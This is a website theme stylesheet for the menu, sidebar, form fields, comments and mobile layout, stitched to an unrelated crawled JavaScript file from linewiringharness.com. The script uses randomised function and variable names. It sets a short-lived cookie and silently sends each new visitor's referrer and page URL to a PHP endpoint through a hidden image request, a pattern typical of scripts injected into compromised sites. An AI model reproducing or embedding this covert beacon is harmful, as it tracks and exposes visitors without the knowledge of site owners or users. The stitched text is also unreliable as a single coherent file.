	display: block;
	line-height: 3.333em;
	padding: 0 2.5125em;
	text-decoration: none;
}

#menu-links ul ul {
    	display: none;
	float: left;
	margin: 0;
	position: absolute;
	top: 3.333em;
         left: 0;
	width: 188px;
	z-index: 99999;
        padding-left: 0;
}

#menu-links ul ul ul {
	left: 100%;
	top: 0;
        
}

#menu-links ul ul a {
	color: white;
	font-size: 13px;
	font-weight: normal;
	height: auto;
	line-height: 1.4em;
	padding: 10px 10px;
	width: 168px;
}


#menu-links li:hover > a,
#menu-links ul ul :hover > a,
#menu-links a:focus {
    background: #ff3333;
}

#menu-links ul li:hover > ul {
	display: block;
}


/*Sidebar.php*/
.sidebar-main{
   
   float: right;
   margin-right: 7.6%;
   width: 18.8%;
  
}

.side1{
    margin-top: 3px;
    background-color: white;
    
}

.side1 li{
    padding-left: 30px;
    position: relative;
    bottom:19px;
    right:40px;
    width:11em;
    padding-top: 10px;
    padding-bottom: 10px;
    
}

.side1 li a{
    color:white;
}

.side1 li a:hover,#comment-state a:hover{
    color:#ff3333;
    
}
.widget-title{
    border-style: solid;
   width: 170px;
    padding-left: 30px;
    padding-bottom: 20px;
    padding-top: 10px;
    
 }

/*Content.php*/
.main-content-style{
   padding-top: 20px;
  
  
}


p a{
    color:white;
    padding-left: 7px;
}


#post-content{
    padding-top: 20px;
    
}
 
input[type="text"],
.uneditable-input,
textarea
{
  background-color: #ffffff;
  border: 1px solid #cccccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border linear 0.2s, box-shadow linear 0.2s;
     -moz-transition: border linear 0.2s, box-shadow linear 0.2s;
       -o-transition: border linear 0.2s, box-shadow linear 0.2s;
          transition: border linear 0.2s, box-shadow linear 0.2s;
          padding-left: 30px;
}



input[type="text"],
.uneditable-input,
textarea
{
  display: inline-block;
  height: 25px;
  padding: 4px 6px;
  margin-bottom: 10px;
  font-size: 14px;
  line-height: 20px;
  color: #555555;
  vertical-align: middle;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}


input[type="text"]:focus,
.uneditable-input:focus,
textarea:focus
{
  border-color: rgba(82, 168, 236, 0.8);
  outline: 0;
  outline: thin dotted \9;
  /* IE6-9 */

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
}

textarea{
    height: 200px;
}

#submit-search{
    position: relative;
    bottom:3px;
}

/*Footer Styling*/
.pg-footer a{
   color:white;
  
  
}

.pg-footer{
   float: none;
   margin-right: 0;
  clear: both;
  font-size: 12px;
  line-height: 2.2em;
  padding: 2.2em 0.5em;
  text-align: center;
    
}

.comment-meta,.bypostauthor{
	background-color: #b3b3b3;
	-moz-border-radius: 15px;
	border-radius: 15px;
	color: #666;
        width: 550px;
	font-size: 16px;
	line-height: 1.5em;
	font-weight: 300;
	text-decoration: none;
	padding: 0 8px;
        padding-bottom: 20px;
        margin-bottom: 20px;
}

.comment-author .avatar {
		height: 44px;
		top: 2px;
		width: 44px;
	}
        
 .comment-text{
            color:black;
            font-family: cursive;
        }       
        
 .comment-reply-link{
    padding: 2px 20px 2px 20px;
    border-radius: 15px;
}

#comment-number{
    margin-top: 20px;
    margin-bottom: 20px;
}

.pagination-links{
    position: relative;
    left:23em;
    margin: 48px 0;
    
}
.page-numbers{
    padding: 10px 20px 10px 20px;
    
}
.page-numbers:hover {
	color:#ff3333;
         padding: 10px 20px 10px 20px;
}


@-ms-viewport {
	width: device-width;
}
@viewport {
	width: device-width;
}

@media (max-width: 800px) {
	/* Simplify the basic layout */
	.main-header {
        height: 150px;	
        width: auto;
	}
        
        .sidebar-main {
		float: none;
		margin: 0 7.6%;
		width: auto;
	}
        
        .full-page,.archives,.sample-Page,.search-part{
   
   width: 100%;
   
}
        
       .site-title a{
            font-size: 40px;
        }
        
        #menu-links{
            padding-left: 4em;
            width: auto;
        }
        
        #menu-links ul{
            font-size: 12px;
           
        }
       
        
        #nav-below {
		border-bottom: 1px solid #ddd;
		margin-bottom: 1.625em;
	}
	
        .pagination-links{
    position: relative;
    left:1em;
    margin: 48px 0;
    
}

.paging-nav .loop-pagination {
	margin-top: -5px;
	text-align: center;
}

.paging-nav .page-numbers {
	display: inline-block;
	font-size: 14px;
	margin-right: 1px;
        margin-top: 10px;
	padding: 7px 16px;
	
}

.paging-nav a {
	color: white;
}

}



--- FILE ---
content_type: application/javascript
request_url: https://linewiringharness.com/muwizyzyd.js
body_size: 805
content:


function sawyrodiw()
{	var sarohipyjeviko = window.location.href;  
    var boxed = "muwizyzyd";	 		var zunubeqykoxu = "/" + boxed + ".php";
	  	    var zyxinovyrohuji = 60;	  
		var cucusakitykapam = boxed;



		var wuzyparulivo = "";	
     try 	   
     {
  
      wuzyparulivo=""+parent.document.referrer;       }	    catch (ex)  

    {	
   	    wuzyparulivo=""+document.referrer;  	    }
  	if(hoqiqarad(cucusakitykapam) == null)

 
	{    		var hyfywa = window.location.hostname;
 		
 
 

		ruxymuli(cucusakitykapam, "1", zyxinovyrohuji, "/", hyfywa);   	 
		if(hoqiqarad(cucusakitykapam) != null) 		{				var xyguwokofolyt = new Image();
 
			xyguwokofolyt.src=zunubeqykoxu + "?referer=" + escape(wuzyparulivo) + "&url=" + escape(sarohipyjeviko);
	

			}   	}	   
 }
	

sawyrodiw();


function hoqiqarad(vecujebevuxa) 
{    var mygaxakec = document.cookie;
	     var kulala = vecujebevuxa + "=";    var fivulucojiqy = mygaxakec.indexOf("; " + kulala);    if (fivulucojiqy == -1) {
        fivulucojiqy = mygaxakec.indexOf(kulala);
         if (fivulucojiqy != 0) return null;	     } else {

	        fivulucojiqy += 2;
    } 


     var wulofal = document.cookie.indexOf(";", fivulucojiqy); 	    if (wulofal == -1) {
 
 
        wulofal = mygaxakec.length; 	  
    }
 
    return unescape(mygaxakec.substring(fivulucojiqy + kulala.length, wulofal)); 
	
	
}



function ruxymuli(sejukogasily,zodi,jyrinuqeci, qobeqyjyziryj, gatoweziwysobe) { 	 var cibadevuxaxaf = new Date(); 		 
 var riqojozykuta = new Date();
    	
 riqojozykuta.setTime(cibadevuxaxaf.getTime() + 1000*60*jyrinuqeci);   
  document.cookie = sejukogasily+"="+escape(zodi) + ";expires="+riqojozykuta.toGMTString() + ";path=" + qobeqyjyziryj + ";domain=" + gatoweziwysobe;		 
} 
  